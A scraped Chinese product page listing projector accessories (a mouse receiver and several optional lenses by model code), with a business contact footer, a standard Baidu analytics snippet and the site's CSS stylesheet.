<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>鼠标接收器</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPST16</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 253px; PADDING-RIGHT: 10px; HEIGHT: 126px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=126 rowSpan=6 colSpan=2>选配镜头</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">背投广角镜头</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPLR04</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>广角镜头</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPLW04</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>标准镜头</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPLS04</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>中焦镜头1</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPLM06</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>中焦镜头2</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPLM07</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>长焦镜头</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPLL07</TD></TR></TBODY></TABLE></td>
                          </tr>
                        </table>
                          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td><hr></td>
                            </tr>
                          </table>                          <table width="93%" border="0" align="center" cellpadding="0" cellspacing="0">
                            <tr>
                              <td height="20"><div align="left">
                                  
        上一个：没有了
        
                                </div>
                              </td>
                              <td align="right">
                                
                                <a href="?id=756&class_code=00010002">下一个：CB-G6250W  </a>
                                
                              </td>
                            </tr>
                          </table></td>
                      </tr>
                      <tr>
                        <td align="center">&nbsp;</td>
                      </tr>
                    </table>
                  </td>
                </tr>
              </table>
            </td>
          </tr>
        </table></td>
  </tr>
</table>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link href="style.css" rel="stylesheet" type="text/css">
<table width="1003" height="64" border="0" align="center" cellpadding="5" cellspacing="0" bgcolor="#0E5DA2">
  <tr>
    <td align="center" class="white">
	<span style="font-size:12px; line-height:20px;" >
	<P align=center>
<HR>
地址：广州市天河区长福路&nbsp;205&nbsp;号&nbsp;C303D&nbsp;单元<BR>电话：020－87530030&nbsp; 传真：020－87530030<BR>联系人：古先生&nbsp;&nbsp; 手机：13602804414　 
<P></P>
</td>
  </tr>
</table>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa60582dd957996ab62e98e407cab549b' type='text/javascript'%3E%3C/script%3E"));
</script>
</body>
</html>






--- FILE ---
content_type: text/css
request_url: http://www.yux3721.com/style.css
body_size: 1178
content:
/* 链接定义 */
A:link {COLOR: #5F5F5F; text-decoration: none;}
A:visited {COLOR: #5F5F5F; TEXT-DECORATION: none;}
A:active {COLOR: #464646; TEXT-DECORATION: underline}
A:hover {COLOR: #FF3300; TEXT-DECORATION: underline;}

A.i1:link {
	COLOR: #FFFFFF;
	text-decoration: none;
	font-size: 14px;
	font-weight: bold;
}
A.i1:visited {
	COLOR: #FFFFFF;
	TEXT-DECORATION: none;
	font-size: 14px;
	font-weight: bold;
}
A.i1:active {
	COLOR: #FFFF00;
	TEXT-DECORATION: underline;
	font-size: 14px;
	font-weight: bold;
}
A.i1:hover {
	COLOR: #FFFF00;
	TEXT-DECORATION: underline;
	font-size: 14px;
	font-weight: bold;
}

A.i2:link { color:#FFFFFF; text-decoration: none;}
A.i2:visited { color:#FFFFFF; TEXT-DECORATION: none;}
A.i2:active { color:#FFFF00; TEXT-DECORATION: underline}
A.i2:hover { color:#FFFF00; TEXT-DECORATION: underline;}

A.i3:link { color:FF3300; text-decoration: none;}
A.i3:visited { color:FF3300; TEXT-DECORATION: none;}
A.i3:active { color:464646; TEXT-DECORATION: underline}
A.i3:hover { color:AB7C05; TEXT-DECORATION: underline;}

A.i4:link { COLOR:#2460CE; text-decoration: none;}
A.i4:visited { COLOR:#2460CE; TEXT-DECORATION: none;}
A.i4:active { color:464646; TEXT-DECORATION: underline}
A.i4:hover { color:FF3300; TEXT-DECORATION: underline;}

A.i5:link { COLOR:#3C7673; text-decoration: none;}
A.i5:visited { COLOR:#3C7673; TEXT-DECORATION: none;}
A.i5:active { color:464646; TEXT-DECORATION: underline}
A.i5:hover { color:FF3300; TEXT-DECORATION: underline;}

/* 页面定义 */
BODY{
	margin: 0px;
}
TD { font-size: 12px;color: #464646;} 
LI { LINE-HEIGHT: 14pt }
A {TEXT-DECORATION: underline }

/* 字体定义 */
.list_w{ font-size:12.8px; font-weight:bold; color:#FFFFFF; }
.copyright{ ine-height:16px }
.newstitle { font-size:16px; COLOR:#2460CE; font-weight:bold; letter-spacing:3px}
.font1212 { LINE-HEIGHT: 12pt}
.font1214 { LINE-HEIGHT: 14pt}
.font1216 { LINE-HEIGHT: 16pt }
.font1218 { LINE-HEIGHT: 18pt}
.font1414 { font-size:14px; LINE-HEIGHT: 14pt }


.BoldTitle12 {font-weight: bold; font-size:12px;letter-spacing: 1px;}
.BoldTitle128 {font-weight: bold; font-size:12.8px;letter-spacing: 1px;}
.BoldTitleBlue {font-weight: bold; color:#0066CC; font-size:12.8px;}
.BoldTitleRed {font-weight: bold; font-size:14px;color:FF6600; letter-spacing: 1px;}
.BoldTitle14 {font-weight: bold; font-size:14px;letter-spacing: 1px;}



/* 输入框样式定义 */
.input1 { font-family: "宋体”,“Geneva, Arial, Helvetica, sans-serif"; font-size: 12px; color: #000000; background-color: #FFFFFF; border-color: Gray #CCCCCC #CCCCCC Gray; border-style: solid; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px;height:18px; width:90px}
.input2 { font-family: "song”,“verdana, courier new, courier, sans-serif"; font-size: 12.8px; color: #535353; background-color: #FFFFFF; border-color: Gray #CCCCCC #CCCCCC Gray; border-style: solid; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px}
.products {
	font-size: 12px;
	line-height: 180%;
}
.logk {
	border: 1px solid #000000;
	text-decoration: none;
}
.white {
	color: #FFFFFF;
}
.tit1 {
	font-size: 14px;
	font-weight: bold;
	color: #0054A6;
	text-decoration: none;
}
.titen {
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 12px;
	color: #666666;
	text-decoration: none;
}
.titpd {
	font-size: 14px;
	font-weight: bold;
	color: #FF3300;
	text-decoration: none;
}
